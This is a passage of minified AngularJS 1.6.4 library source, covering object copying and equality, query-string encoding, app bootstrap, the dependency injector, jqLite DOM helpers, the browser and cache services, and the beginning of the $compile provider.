d=!0);g.push(a);h.push(e);return d?c(a,e,b):e}function f(a){switch(ma.call(a)){case "[object Int8Array]":case "[object Int16Array]":case "[object Int32Array]":case "[object Float32Array]":case "[object Float64Array]":case "[object Uint8Array]":case "[object Uint8ClampedArray]":case "[object Uint16Array]":case "[object Uint32Array]":return new a.constructor(e(a.buffer),a.byteOffset,a.length);case "[object ArrayBuffer]":if(!a.slice){var b=new ArrayBuffer(a.byteLength);(new Uint8Array(b)).set(new Uint8Array(a));
return b}return a.slice(0);case "[object Boolean]":case "[object Number]":case "[object String]":case "[object Date]":return new a.constructor(a.valueOf());case "[object RegExp]":return b=new RegExp(a.source,a.toString().match(/[^/]*$/)[0]),b.lastIndex=a.lastIndex,b;case "[object Blob]":return new a.constructor([a],{type:a.type})}if(D(a.cloneNode))return a.cloneNode(!0)}var g=[],h=[];d=Sb(d)?d:NaN;if(b){if(pe(b)||"[object ArrayBuffer]"===ma.call(b))throw Fa("cpta");if(a===b)throw Fa("cpi");H(b)?b.length=
0:q(b,function(a,c){"$$hashKey"!==c&&delete b[c]});g.push(a);h.push(b);return c(a,b,d)}return e(a,d)}function Xb(a,b){return a===b||a!==a&&b!==b}function sa(a,b){if(a===b)return!0;if(null===a||null===b)return!1;if(a!==a&&b!==b)return!0;var d=typeof a,c;if(d===typeof b&&"object"===d)if(H(a)){if(!H(b))return!1;if((d=a.length)===b.length){for(c=0;c<d;c++)if(!sa(a[c],b[c]))return!1;return!0}}else{if(ga(a))return ga(b)?Xb(a.getTime(),b.getTime()):!1;if(Xa(a))return Xa(b)?a.toString()===b.toString():!1;
if(Za(a)||Za(b)||Wa(a)||Wa(b)||H(b)||ga(b)||Xa(b))return!1;d=V();for(c in a)if("$"!==c.charAt(0)&&!D(a[c])){if(!sa(a[c],b[c]))return!1;d[c]=!0}for(c in b)if(!(c in d)&&"$"!==c.charAt(0)&&u(b[c])&&!D(b[c]))return!1;return!0}return!1}function ab(a,b,d){return a.concat(va.call(b,d))}function bb(a,b){var d=2<arguments.length?va.call(arguments,2):[];return!D(b)||b instanceof RegExp?b:d.length?function(){return arguments.length?b.apply(a,ab(d,arguments,0)):b.apply(a,d)}:function(){return arguments.length?
b.apply(a,arguments):b.call(a)}}function Nc(a,b){var d=b;"string"===typeof a&&"$"===a.charAt(0)&&"$"===a.charAt(1)?d=void 0:Wa(b)?d="$WINDOW":b&&x.document===b?d="$DOCUMENT":Za(b)&&(d="$SCOPE");return d}function cb(a,b){if(!w(a))return ba(b)||(b=b?2:null),JSON.stringify(a,Nc,b)}function Oc(a){return F(a)?JSON.parse(a):a}function Pc(a,b){a=a.replace(se,"");var d=Date.parse("Jan 01, 1970 00:00:00 "+a)/6E4;return da(d)?b:d}function Yb(a,b,d){d=d?-1:1;var c=a.getTimezoneOffset();b=Pc(b,c);d*=b-c;a=new Date(a.getTime());
a.setMinutes(a.getMinutes()+d);return a}function xa(a){a=B(a).clone();try{a.empty()}catch(b){}var d=B("<div>").append(a).html();try{return a[0].nodeType===Ia?Q(d):d.match(/^(<[^>]+>)/)[1].replace(/^<([\w-]+)/,function(a,b){return"<"+Q(b)})}catch(c){return Q(d)}}function Qc(a){try{return decodeURIComponent(a)}catch(b){}}function Rc(a){var b={};q((a||"").split("&"),function(a){var c,e,f;a&&(e=a=a.replace(/\+/g,"%20"),c=a.indexOf("="),-1!==c&&(e=a.substring(0,c),f=a.substring(c+1)),e=Qc(e),u(e)&&(f=
u(f)?Qc(f):!0,ua.call(b,e)?H(b[e])?b[e].push(f):b[e]=[b[e],f]:b[e]=f))});return b}function Zb(a){var b=[];q(a,function(a,c){H(a)?q(a,function(a){b.push($(c,!0)+(!0===a?"":"="+$(a,!0)))}):b.push($(c,!0)+(!0===a?"":"="+$(a,!0)))});return b.length?b.join("&"):""}function db(a){return $(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function $(a,b){return encodeURIComponent(a).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%3B/gi,";").replace(/%20/g,
b?"%20":"+")}function te(a,b){var d,c,e=Ja.length;for(c=0;c<e;++c)if(d=Ja[c]+b,F(d=a.getAttribute(d)))return d;return null}function ue(a,b){var d,c,e={};q(Ja,function(b){b+="app";!d&&a.hasAttribute&&a.hasAttribute(b)&&(d=a,c=a.getAttribute(b))});q(Ja,function(b){b+="app";var e;!d&&(e=a.querySelector("["+b.replace(":","\\:")+"]"))&&(d=e,c=e.getAttribute(b))});d&&(ve?(e.strictDi=null!==te(d,"strict-di"),b(d,c?[c]:[],e)):x.console.error("Angular: disabling automatic bootstrap. <script> protocol indicates an extension, document.location.href does not match."))}
function Sc(a,b,d){C(d)||(d={});d=S({strictDi:!1},d);var c=function(){a=B(a);if(a.injector()){var c=a[0]===x.document?"document":xa(a);throw Fa("btstrpd",c.replace(/</,"&lt;").replace(/>/,"&gt;"));}b=b||[];b.unshift(["$provide",function(b){b.value("$rootElement",a)}]);d.debugInfoEnabled&&b.push(["$compileProvider",function(a){a.debugInfoEnabled(!0)}]);b.unshift("ng");c=eb(b,d.strictDi);c.invoke(["$rootScope","$rootElement","$compile","$injector",function(a,b,c,d){a.$apply(function(){b.data("$injector",
d);c(b)(a)})}]);return c},e=/^NG_ENABLE_DEBUG_INFO!/,f=/^NG_DEFER_BOOTSTRAP!/;x&&e.test(x.name)&&(d.debugInfoEnabled=!0,x.name=x.name.replace(e,""));if(x&&!f.test(x.name))return c();x.name=x.name.replace(f,"");ea.resumeBootstrap=function(a){q(a,function(a){b.push(a)});return c()};D(ea.resumeDeferredBootstrap)&&ea.resumeDeferredBootstrap()}function we(){x.name="NG_ENABLE_DEBUG_INFO!"+x.name;x.location.reload()}function xe(a){a=ea.element(a).injector();if(!a)throw Fa("test");return a.get("$$testability")}
function Tc(a,b){b=b||"_";return a.replace(ye,function(a,c){return(c?b:"")+a.toLowerCase()})}function ze(){var a;if(!Uc){var b=rb();(na=w(b)?x.jQuery:b?x[b]:void 0)&&na.fn.on?(B=na,S(na.fn,{scope:Na.scope,isolateScope:Na.isolateScope,controller:Na.controller,injector:Na.injector,inheritedData:Na.inheritedData}),a=na.cleanData,na.cleanData=function(b){for(var c,e=0,f;null!=(f=b[e]);e++)(c=na._data(f,"events"))&&c.$destroy&&na(f).triggerHandler("$destroy");a(b)}):B=W;ea.element=B;Uc=!0}}function fb(a,
b,d){if(!a)throw Fa("areq",b||"?",d||"required");return a}function sb(a,b,d){d&&H(a)&&(a=a[a.length-1]);fb(D(a),b,"not a function, got "+(a&&"object"===typeof a?a.constructor.name||"Object":typeof a));return a}function Ka(a,b){if("hasOwnProperty"===a)throw Fa("badname",b);}function Vc(a,b,d){if(!b)return a;b=b.split(".");for(var c,e=a,f=b.length,g=0;g<f;g++)c=b[g],a&&(a=(e=a)[c]);return!d&&D(a)?bb(e,a):a}function tb(a){for(var b=a[0],d=a[a.length-1],c,e=1;b!==d&&(b=b.nextSibling);e++)if(c||a[e]!==
b)c||(c=B(va.call(a,0,e))),c.push(b);return c||a}function V(){return Object.create(null)}function $b(a){if(null==a)return"";switch(typeof a){case "string":break;case "number":a=""+a;break;default:a=!Wb(a)||H(a)||ga(a)?cb(a):a.toString()}return a}function Ae(a){function b(a,b,c){return a[b]||(a[b]=c())}var d=L("$injector"),c=L("ng");a=b(a,"angular",Object);a.$$minErr=a.$$minErr||L;return b(a,"module",function(){var a={};return function(f,g,h){var k={};if("hasOwnProperty"===f)throw c("badname","module");
g&&a.hasOwnProperty(f)&&(a[f]=null);return b(a,f,function(){function a(b,c,d,f){f||(f=e);return function(){f[d||"push"]([b,c,arguments]);return v}}function b(a,c,d){d||(d=e);return function(b,e){e&&D(e)&&(e.$$moduleName=f);d.push([a,c,arguments]);return v}}if(!g)throw d("nomod",f);var e=[],p=[],r=[],J=a("$injector","invoke","push",p),v={_invokeQueue:e,_configBlocks:p,_runBlocks:r,info:function(a){if(u(a)){if(!C(a))throw c("aobj","value");k=a;return this}return k},requires:g,name:f,provider:b("$provide",
"provider"),factory:b("$provide","factory"),service:b("$provide","service"),value:a("$provide","value"),constant:a("$provide","constant","unshift"),decorator:b("$provide","decorator",p),animation:b("$animateProvider","register"),filter:b("$filterProvider","register"),controller:b("$controllerProvider","register"),directive:b("$compileProvider","directive"),component:b("$compileProvider","component"),config:J,run:function(a){r.push(a);return this}};h&&J(h);return v})}})}function pa(a,b){if(H(a)){b=
b||[];for(var d=0,c=a.length;d<c;d++)b[d]=a[d]}else if(C(a))for(d in b=b||{},a)if("$"!==d.charAt(0)||"$"!==d.charAt(1))b[d]=a[d];return b||a}function Be(a,b){var d=[];Sb(b)&&(a=ra(a,null,b));return JSON.stringify(a,function(a,b){b=Nc(a,b);if(C(b)){if(0<=d.indexOf(b))return"...";d.push(b)}return b})}function Ce(a){S(a,{errorHandlingConfig:me,bootstrap:Sc,copy:ra,extend:S,merge:oe,equals:sa,element:B,forEach:q,injector:eb,noop:z,bind:bb,toJson:cb,fromJson:Oc,identity:Ya,isUndefined:w,isDefined:u,isString:F,
isFunction:D,isObject:C,isNumber:ba,isElement:Ub,isArray:H,version:De,isDate:ga,lowercase:Q,uppercase:ub,callbacks:{$$counter:0},getTestability:xe,reloadWithDebugInfo:we,$$minErr:L,$$csp:Ga,$$encodeUriSegment:db,$$encodeUriQuery:$,$$stringify:$b});ac=Ae(x);ac("ng",["ngLocale"],["$provide",function(a){a.provider({$$sanitizeUri:Ee});a.provider("$compile",Wc).directive({a:Fe,input:Xc,textarea:Xc,form:Ge,script:He,select:Ie,option:Je,ngBind:Ke,ngBindHtml:Le,ngBindTemplate:Me,ngClass:Ne,ngClassEven:Oe,
ngClassOdd:Pe,ngCloak:Qe,ngController:Re,ngForm:Se,ngHide:Te,ngIf:Ue,ngInclude:Ve,ngInit:We,ngNonBindable:Xe,ngPluralize:Ye,ngRepeat:Ze,ngShow:$e,ngStyle:af,ngSwitch:bf,ngSwitchWhen:cf,ngSwitchDefault:df,ngOptions:ef,ngTransclude:ff,ngModel:gf,ngList:hf,ngChange:jf,pattern:Yc,ngPattern:Yc,required:Zc,ngRequired:Zc,minlength:$c,ngMinlength:$c,maxlength:ad,ngMaxlength:ad,ngValue:kf,ngModelOptions:lf}).directive({ngInclude:mf}).directive(vb).directive(bd);a.provider({$anchorScroll:nf,$animate:of,$animateCss:pf,
$$animateJs:qf,$$animateQueue:rf,$$AnimateRunner:sf,$$animateAsyncRun:tf,$browser:uf,$cacheFactory:vf,$controller:wf,$document:xf,$$isDocumentHidden:yf,$exceptionHandler:zf,$filter:cd,$$forceReflow:Af,$interpolate:Bf,$interval:Cf,$http:Df,$httpParamSerializer:Ef,$httpParamSerializerJQLike:Ff,$httpBackend:Gf,$xhrFactory:Hf,$jsonpCallbacks:If,$location:Jf,$log:Kf,$parse:Lf,$rootScope:Mf,$q:Nf,$$q:Of,$sce:Pf,$sceDelegate:Qf,$sniffer:Rf,$templateCache:Sf,$templateRequest:Tf,$$testability:Uf,$timeout:Vf,
$window:Wf,$$rAF:Xf,$$jqLite:Yf,$$Map:Zf,$$cookieReader:$f})}]).info({angularVersion:"1.6.4"})}function gb(a,b){return b.toUpperCase()}function wb(a){return a.replace(ag,gb)}function bc(a){a=a.nodeType;return 1===a||!a||9===a}function dd(a,b){var d,c,e=b.createDocumentFragment(),f=[];if(cc.test(a)){d=e.appendChild(b.createElement("div"));c=(bg.exec(a)||["",""])[1].toLowerCase();c=ha[c]||ha._default;d.innerHTML=c[1]+a.replace(cg,"<$1></$2>")+c[2];for(c=c[0];c--;)d=d.lastChild;f=ab(f,d.childNodes);
d=e.firstChild;d.textContent=""}else f.push(b.createTextNode(a));e.textContent="";e.innerHTML="";q(f,function(a){e.appendChild(a)});return e}function W(a){if(a instanceof W)return a;var b;F(a)&&(a=T(a),b=!0);if(!(this instanceof W)){if(b&&"<"!==a.charAt(0))throw dc("nosel");return new W(a)}if(b){b=x.document;var d;a=(d=dg.exec(a))?[b.createElement(d[1])]:(d=dd(a,b))?d.childNodes:[];ec(this,a)}else D(a)?ed(a):ec(this,a)}function fc(a){return a.cloneNode(!0)}function xb(a,b){!b&&bc(a)&&B.cleanData([a]);
a.querySelectorAll&&B.cleanData(a.querySelectorAll("*"))}function fd(a,b,d,c){if(u(c))throw dc("offargs");var e=(c=yb(a))&&c.events,f=c&&c.handle;if(f)if(b){var g=function(b){var c=e[b];u(d)&&$a(c||[],d);u(d)&&c&&0<c.length||(a.removeEventListener(b,f),delete e[b])};q(b.split(" "),function(a){g(a);zb[a]&&g(zb[a])})}else for(b in e)"$destroy"!==b&&a.removeEventListener(b,f),delete e[b]}function gc(a,b){var d=a.ng339,c=d&&hb[d];c&&(b?delete c.data[b]:(c.handle&&(c.events.$destroy&&c.handle({},"$destroy"),
fd(a)),delete hb[d],a.ng339=void 0))}function yb(a,b){var d=a.ng339,d=d&&hb[d];b&&!d&&(a.ng339=d=++eg,d=hb[d]={events:{},data:{},handle:void 0});return d}function hc(a,b,d){if(bc(a)){var c,e=u(d),f=!e&&b&&!C(b),g=!b;a=(a=yb(a,!f))&&a.data;if(e)a[wb(b)]=d;else{if(g)return a;if(f)return a&&a[wb(b)];for(c in b)a[wb(c)]=b[c]}}}function Ab(a,b){return a.getAttribute?-1<(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").indexOf(" "+b+" "):!1}function Bb(a,b){b&&a.setAttribute&&q(b.split(" "),
function(b){a.setAttribute("class",T((" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ").replace(" "+T(b)+" "," ")))})}function Cb(a,b){if(b&&a.setAttribute){var d=(" "+(a.getAttribute("class")||"")+" ").replace(/[\n\t]/g," ");q(b.split(" "),function(a){a=T(a);-1===d.indexOf(" "+a+" ")&&(d+=a+" ")});a.setAttribute("class",T(d))}}function ec(a,b){if(b)if(b.nodeType)a[a.length++]=b;else{var d=b.length;if("number"===typeof d&&b.window!==b){if(d)for(var c=0;c<d;c++)a[a.length++]=b[c]}else a[a.length++]=
b}}function gd(a,b){return Db(a,"$"+(b||"ngController")+"Controller")}function Db(a,b,d){9===a.nodeType&&(a=a.documentElement);for(b=H(b)?b:[b];a;){for(var c=0,e=b.length;c<e;c++)if(u(d=B.data(a,b[c])))return d;a=a.parentNode||11===a.nodeType&&a.host}}function hd(a){for(xb(a,!0);a.firstChild;)a.removeChild(a.firstChild)}function Eb(a,b){b||xb(a);var d=a.parentNode;d&&d.removeChild(a)}function fg(a,b){b=b||x;if("complete"===b.document.readyState)b.setTimeout(a);else B(b).on("load",a)}function ed(a){function b(){x.document.removeEventListener("DOMContentLoaded",
b);x.removeEventListener("load",b);a()}"complete"===x.document.readyState?x.setTimeout(a):(x.document.addEventListener("DOMContentLoaded",b),x.addEventListener("load",b))}function id(a,b){var d=Fb[b.toLowerCase()];return d&&jd[wa(a)]&&d}function gg(a,b){var d=function(c,d){c.isDefaultPrevented=function(){return c.defaultPrevented};var f=b[d||c.type],g=f?f.length:0;if(g){if(w(c.immediatePropagationStopped)){var h=c.stopImmediatePropagation;c.stopImmediatePropagation=function(){c.immediatePropagationStopped=
!0;c.stopPropagation&&c.stopPropagation();h&&h.call(c)}}c.isImmediatePropagationStopped=function(){return!0===c.immediatePropagationStopped};var k=f.specialHandlerWrapper||hg;1<g&&(f=pa(f));for(var l=0;l<g;l++)c.isImmediatePropagationStopped()||k(a,c,f[l])}};d.elem=a;return d}function hg(a,b,d){d.call(a,b)}function ig(a,b,d){var c=b.relatedTarget;c&&(c===a||jg.call(a,c))||d.call(a,b)}function Yf(){this.$get=function(){return S(W,{hasClass:function(a,b){a.attr&&(a=a[0]);return Ab(a,b)},addClass:function(a,
b){a.attr&&(a=a[0]);return Cb(a,b)},removeClass:function(a,b){a.attr&&(a=a[0]);return Bb(a,b)}})}}function Pa(a,b){var d=a&&a.$$hashKey;if(d)return"function"===typeof d&&(d=a.$$hashKey()),d;d=typeof a;return d="function"===d||"object"===d&&null!==a?a.$$hashKey=d+":"+(b||ne)():d+":"+a}function kd(){this._keys=[];this._values=[];this._lastKey=NaN;this._lastIndex=-1}function ld(a){a=Function.prototype.toString.call(a).replace(kg,"");return a.match(lg)||a.match(mg)}function ng(a){return(a=ld(a))?"function("+
(a[1]||"").replace(/[\s\r\n]+/," ")+")":"fn"}function eb(a,b){function d(a){return function(b,c){if(C(b))q(b,Lc(a));else return a(b,c)}}function c(a,b){Ka(a,"service");if(D(b)||H(b))b=p.instantiate(b);if(!b.$get)throw ya("pget",a);return n[a+"Provider"]=b}function e(a,b){return function(){var c=v.invoke(b,this);if(w(c))throw ya("undef",a);return c}}function f(a,b,d){return c(a,{$get:!1!==d?e(a,b):b})}function g(a){fb(w(a)||H(a),"modulesToLoad","not an array");var b=[],c;q(a,function(a){function d(a){var b,
c;b=0;for(c=a.length;b<c;b++){var e=a[b],f=p.get(e[0]);f[e[1]].apply(f,e[2])}}if(!m.get(a)){m.set(a,!0);try{F(a)?(c=ac(a),v.modules[a]=c,b=b.concat(g(c.requires)).concat(c._runBlocks),d(c._invokeQueue),d(c._configBlocks)):D(a)?b.push(p.invoke(a)):H(a)?b.push(p.invoke(a)):sb(a,"module")}catch(e){throw H(a)&&(a=a[a.length-1]),e.message&&e.stack&&-1===e.stack.indexOf(e.message)&&(e=e.message+"\n"+e.stack),ya("modulerr",a,e.stack||e.message||e);}}});return b}function h(a,c){function d(b,e){if(a.hasOwnProperty(b)){if(a[b]===
k)throw ya("cdep",b+" <- "+l.join(" <- "));return a[b]}try{return l.unshift(b),a[b]=k,a[b]=c(b,e),a[b]}catch(f){throw a[b]===k&&delete a[b],f;}finally{l.shift()}}function e(a,c,f){var g=[];a=eb.$$annotate(a,b,f);for(var k=0,h=a.length;k<h;k++){var l=a[k];if("string"!==typeof l)throw ya("itkn",l);g.push(c&&c.hasOwnProperty(l)?c[l]:d(l,f))}return g}return{invoke:function(a,b,c,d){"string"===typeof c&&(d=c,c=null);c=e(a,c,d);H(a)&&(a=a[a.length-1]);d=a;if(za||"function"!==typeof d)d=!1;else{var f=d.$$ngIsClass;
Ha(f)||(f=d.$$ngIsClass=/^(?:class\b|constructor\()/.test(Function.prototype.toString.call(d)));d=f}return d?(c.unshift(null),new (Function.prototype.bind.apply(a,c))):a.apply(b,c)},instantiate:function(a,b,c){var d=H(a)?a[a.length-1]:a;a=e(a,b,c);a.unshift(null);return new (Function.prototype.bind.apply(d,a))},get:d,annotate:eb.$$annotate,has:function(b){return n.hasOwnProperty(b+"Provider")||a.hasOwnProperty(b)}}}b=!0===b;var k={},l=[],m=new Gb,n={$provide:{provider:d(c),factory:d(f),service:d(function(a,
b){return f(a,["$injector",function(a){return a.instantiate(b)}])}),value:d(function(a,b){return f(a,la(b),!1)}),constant:d(function(a,b){Ka(a,"constant");n[a]=b;r[a]=b}),decorator:function(a,b){var c=p.get(a+"Provider"),d=c.$get;c.$get=function(){var a=v.invoke(d,c);return v.invoke(b,null,{$delegate:a})}}}},p=n.$injector=h(n,function(a,b){ea.isString(b)&&l.push(b);throw ya("unpr",l.join(" <- "));}),r={},J=h(r,function(a,b){var c=p.get(a+"Provider",b);return v.invoke(c.$get,c,void 0,a)}),v=J;n.$injectorProvider=
{$get:la(J)};v.modules=p.modules=V();var t=g(a),v=J.get("$injector");v.strictDi=b;q(t,function(a){a&&v.invoke(a)});return v}function nf(){var a=!0;this.disableAutoScrolling=function(){a=!1};this.$get=["$window","$location","$rootScope",function(b,d,c){function e(a){var b=null;Array.prototype.some.call(a,function(a){if("a"===wa(a))return b=a,!0});return b}function f(a){if(a){a.scrollIntoView();var c;c=g.yOffset;D(c)?c=c():Ub(c)?(c=c[0],c="fixed"!==b.getComputedStyle(c).position?0:c.getBoundingClientRect().bottom):
ba(c)||(c=0);c&&(a=a.getBoundingClientRect().top,b.scrollBy(0,a-c))}else b.scrollTo(0,0)}function g(a){a=F(a)?a:ba(a)?a.toString():d.hash();var b;a?(b=h.getElementById(a))?f(b):(b=e(h.getElementsByName(a)))?f(b):"top"===a&&f(null):f(null)}var h=b.document;a&&c.$watch(function(){return d.hash()},function(a,b){a===b&&""===a||fg(function(){c.$evalAsync(g)})});return g}]}function ib(a,b){if(!a&&!b)return"";if(!a)return b;if(!b)return a;H(a)&&(a=a.join(" "));H(b)&&(b=b.join(" "));return a+" "+b}function og(a){F(a)&&
(a=a.split(" "));var b=V();q(a,function(a){a.length&&(b[a]=!0)});return b}function ia(a){return C(a)?a:{}}function pg(a,b,d,c){function e(a){try{a.apply(null,va.call(arguments,1))}finally{if(J--,0===J)for(;v.length;)try{v.pop()()}catch(b){d.error(b)}}}function f(){Oa=null;h()}function g(){t=I();t=w(t)?null:t;sa(t,G)&&(t=G);M=G=t}function h(){var a=M;g();if(N!==k.url()||a!==t)N=k.url(),M=t,q(K,function(a){a(k.url(),t)})}var k=this,l=a.location,m=a.history,n=a.setTimeout,p=a.clearTimeout,r={};k.isMock=
!1;var J=0,v=[];k.$$completeOutstandingRequest=e;k.$$incOutstandingRequestCount=function(){J++};k.notifyWhenNoOutstandingRequests=function(a){0===J?a():v.push(a)};var t,M,N=l.href,A=b.find("base"),Oa=null,I=c.history?function(){try{return m.state}catch(a){}}:z;g();k.url=function(b,d,e){w(e)&&(e=null);l!==a.location&&(l=a.location);m!==a.history&&(m=a.history);if(b){var f=M===e;if(N===b&&(!c.history||f))return k;var h=N&&Aa(N)===Aa(b);N=b;M=e;!c.history||h&&f?(h||(Oa=b),d?l.replace(b):h?(d=l,e=b.indexOf("#"),
e=-1===e?"":b.substr(e),d.hash=e):l.href=b,l.href!==b&&(Oa=b)):(m[d?"replaceState":"pushState"](e,"",b),g());Oa&&(Oa=b);return k}return Oa||l.href.replace(/%27/g,"'")};k.state=function(){return t};var K=[],E=!1,G=null;k.onUrlChange=function(b){if(!E){if(c.history)B(a).on("popstate",f);B(a).on("hashchange",f);E=!0}K.push(b);return b};k.$$applicationDestroyed=function(){B(a).off("hashchange popstate",f)};k.$$checkUrlChange=h;k.baseHref=function(){var a=A.attr("href");return a?a.replace(/^(https?:)?\/\/[^/]*/,
""):""};k.defer=function(a,b){var c;J++;c=n(function(){delete r[c];e(a)},b||0);r[c]=!0;return c};k.defer.cancel=function(a){return r[a]?(delete r[a],p(a),e(z),!0):!1}}function uf(){this.$get=["$window","$log","$sniffer","$document",function(a,b,d,c){return new pg(a,c,b,d)}]}function vf(){this.$get=function(){function a(a,c){function e(a){a!==n&&(p?p===a&&(p=a.n):p=a,f(a.n,a.p),f(a,n),n=a,n.n=null)}function f(a,b){a!==b&&(a&&(a.p=b),b&&(b.n=a))}if(a in b)throw L("$cacheFactory")("iid",a);var g=0,h=
S({},c,{id:a}),k=V(),l=c&&c.capacity||Number.MAX_VALUE,m=V(),n=null,p=null;return b[a]={put:function(a,b){if(!w(b)){if(l<Number.MAX_VALUE){var c=m[a]||(m[a]={key:a});e(c)}a in k||g++;k[a]=b;g>l&&this.remove(p.key);return b}},get:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;e(b)}return k[a]},remove:function(a){if(l<Number.MAX_VALUE){var b=m[a];if(!b)return;b===n&&(n=b.p);b===p&&(p=b.n);f(b.n,b.p);delete m[a]}a in k&&(delete k[a],g--)},removeAll:function(){k=V();g=0;m=V();n=p=null},destroy:function(){m=
h=k=null;delete b[a]},info:function(){return S({},h,{size:g})}}}var b={};a.info=function(){var a={};q(b,function(b,e){a[e]=b.info()});return a};a.get=function(a){return b[a]};return a}}function Sf(){this.$get=["$cacheFactory",function(a){return a("templates")}]}function Wc(a,b){function d(a,b,c){var d=/^\s*([@&<]|=(\*?))(\??)\s*([\w$]*)\s*$/,e=V();q(a,function(a,f){if(a in n)e[f]=n[a];else{var g=a.match(d);if(!g)throw fa("iscp",b,f,a,c?"controller bindings definition":"isolate scope definition");
e[f]={mode:g[1][0],collection:"*"===g[2],optional:"?"===g[3],attrName:g[4]||f};g[4]&&(n[a]=e[f])}});return e}function c(a){var b=a.charAt(0);if(!b||b!==Q(b))throw fa("baddir",a);if(a!==a.trim())throw fa("baddir",a);}function e(a){var b=a.require||a.controller&&a.name;!H(b)&&C(b)&&q(b,function(a,c){var d=a.match(l);a.substring(d[0].length)||(b[c]=d[0]+c)});return b}var f={},g=/^\s*directive:\s*([\w-]+)\s+(.*)$/,h=/(([\w-]+)(?::([^;]+))?;?)/,k=re("ngSrc,ngSrcset,src,srcset"),l=/^(?:(\^\^?)?(\?)?(\^\^?)?)?/,
m=/^(on[a-z]+|formaction)$/,n=V();this.directive=function N(b,d){fb(b,"name");Ka(b,"directive");F(b)?(c(b),fb(d,"directiveFactory"),f.hasOwnProperty(b)||(f[b]=[],a.factory(b+"Directive",["$injector","$exceptionHandler",function(a,c){var d=[];q(f[b],function(f,g){try{var h=a.invoke(f);D(h)?h={compile:la(h)}:!h.compile&&h.link&&(h.compile=la(h.link));h.priority=h.priority||0;h.index=g;h.name=h.name||b;h.require=e(h);var k=h,l=h.restrict;if(l&&(!F(l)||!/[EACM]/.test(l)))throw fa("badrestrict",l,b);k.restrict=
l||"EA";h.$$moduleName=f.$$moduleName;d.push(h)}catch(m){c(m)}});return d}])),f[b].push(d)):q(b,Lc(N));return this};this.component=function(a,b){function c(a){function e(b){return D(b)||H(b)?function(c,d){return a.invoke(b,this,{$element:c,$attrs:d})}:b}var f=b.template||b.templateUrl?b.template:"",g={controller:d,controllerAs:qg(b.controller)||b.controllerAs||"$ctrl",template:e(f),templateUrl:e(b.templateUrl),transclude:b.transclude,scope:{},bindToController:b.bindings||{},restrict:"E",require:b.require};
q(b,function(a,b){"$"===b.charAt(0)&&(g[b]=a)});return g}var d=b.controller||function(){};q(b,function(a,b){"$"===b.charAt(0)&&(c[b]=a,D(d)&&(d[b]=a))});c.$inject=["$injector"];return this.directive(a,c)};this.aHrefSanitizationWhitelist=function(a){return u(a)?(b.aHrefSanitizationWhitelist(a),this):b.aHrefSanitizationWhitelist()};this.imgSrcSanitizationWhitelist=function(a){return u(a)?(b.imgSrcSanitizationWhitelist(a),this):b.imgSrcSanitizationWhitelist()};var p=!0;this.debugInfoEnabled=function(a){return u(a)?
(p=a,this):p};var r=!1;this.preAssignBindingsEnabled=function(a){return u(a)?(r=a,this):r};var J=10;this.onChangesTtl=function(a){return arguments.length?(J=a,this):J};var v=!0;this.commentDirectivesEnabled=function(a){return arguments.length?(v=a,this):v};var t=!0;this.cssClassDirectivesEnabled=function(a){return arguments.length?(t=a,this):t};this.$get=["$injector","$interpolate","$exceptionHandler","$templateRequest","$parse","$controller","$rootScope","$sce","$animate","$$sanitizeUri",function(a,
b,c,e,n,E,G,y,O,X){function P(){try{if(!--ya)throw ia=void 0,fa("infchng",J);G.$apply(function(){for(var a=[],b=0,c=ia.length;b<c;++b)try{ia[b]()}catch(d){a.push(d)}ia=void 0;if(a.length)throw a;})}finally{ya++}}function s(a,b){if(b){var c=Object.keys(b),d,e,f;d=0;for(e=c.length;d<e;d++)f=c[d],this[f]=b[f]}else this.$attr={};this.$$element=a}function R(a,b,c){ta.innerHTML="<span "+b+">";b=ta.firstChild.attributes;var d=b[0];b.removeNamedItem(d.name);d.value=c;a.attributes.setNamedItem(d)}function La(a,
b){try{a.addClass(b)}catch(c){}}function ca(a,b,c,d,e){a instanceof B||(a=B(a));var f=Ma(a,b,a,c,d,e);ca.$$addScopeClass(a);var g=null;return function(b,c,d){if(!a)throw fa("multilink");fb(b,"scope");e&&e.needsNewScope&&(b=b.$parent.$new());d=d||{};var h=d.parentBoundTranscludeFn,k=d.transcludeControllers;d=d.futureParentElement;h&&h.$$boundTransclude&&(h=h.$$boundTransclude);g||(g=(d=d&&d[0])?"foreignobject"!==wa(d)&&ma.call(d).match(/SVG/)?"svg":"html":"html");d="html"!==g?B(ha(g,B("<div>").append(a).html())):
c?Na.clone.call(a):a;if(k)for(var l in k)d.data("$"+l+"Controller",k[l].instance);ca.$$addScopeInfo(d,b);c&&c(d,b);f&&f(b,d,d,h);c||(a=f=null);return d}}function Ma(a,b,c,d,e,f){function g(a,c,d,e){var f,k,l,m,n,p,r;if(K)for(r=Array(c.length),m=0;m<h.length;m+=3)f=h[m],r[f]=c[f];else r=c;m=0;for(n=h.length;m<n;)k=r[h[m++]],c=h[m++],f=h[m++],c?(c.scope?(l=a.$new(),ca.$$addScopeInfo(B(k),l)):l=a,p=c.transcludeOnThisElement?ja(a,c.transclude,e):!c.templateOnThisElement&&e?e:!e&&b?ja(a,b):null,c(f,l,
k,d,p)):f&&f(a,k.childNodes,void 0,e)}for(var h=[],k=H(a)||a instanceof B,l,m,n,p,K,r=0;r<a.length;r++){l=new s;11===za&&L(a,r,k);m=jc(a[r],[],l,0===r?d:void 0,e);(f=m.length?W(m,a[r],l,b,c,null,[],[],f):null)&&f.scope&&ca.$$addScopeClass(l.$$element);l=f&&f.terminal||!(n=a[r].childNodes)||!n.length?null:Ma(n,f?(f.transcludeOnThisElement||!f.templateOnThisElement)&&f.transclude:b);if(f||l)h.push(r,f,l),p=!0,K=K||f;f=null}return p?g:null}function L(a,b,c){var d=a[b],e=d.parentNode,f;if(d.nodeType===
